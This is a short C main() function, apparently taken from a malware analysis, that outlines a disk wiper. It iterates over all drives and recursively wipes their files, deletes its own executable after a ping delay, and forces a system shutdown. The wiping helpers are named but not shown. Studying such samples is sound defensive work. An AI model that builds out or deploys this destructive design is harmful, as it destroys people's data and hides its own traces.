 int main(void)
{
/* Iterates over all drives, starting at A:, where all files are then
recursively wiped */
iterate_drives_and_wipe_files();
/* Runs "ping" to delay the delete command of its own location, which is not
running anymore due to the ExitWindowsEx call below. */
sleep_and_delete_self();
/* Per MSDN: "Shuts down the system to a point at which it is safe to turn off
the power. All file buffers have been flushed to disk, and all running
processes have stopped." */
ExitWindowsEx(EWX_SHUTDOWN,SHTDN_REASON_MINOR_NETWORK_CONNECTIVITY);
return 0;
}